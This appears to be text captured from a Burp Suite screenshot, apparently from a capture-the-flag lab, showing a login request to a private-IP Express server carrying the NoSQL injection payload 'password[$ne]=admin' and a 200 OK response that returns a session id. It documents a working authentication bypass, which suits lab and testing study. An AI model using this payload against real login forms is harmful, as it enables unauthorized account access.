 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.160.165
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.160.165
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.160.165/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: connect.sid=
s%3AuEnA3HChslttJx8PrZOxZeMrRbPKBmSY.2TWrO1yWaVYXncE
%2BcYj9wfpxDyal2UaNLQZa%2FCiipGA
14 Connection: close
15
16 username=admin&password[$ne]=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 06 Oct 2022 01:54:28 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 34
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"22-bMjtHWatP28yztqKKnIuT2BMSWA"
9
10 "uEnA3HChslttJx8PrZOxZeMrRbPKBmSY"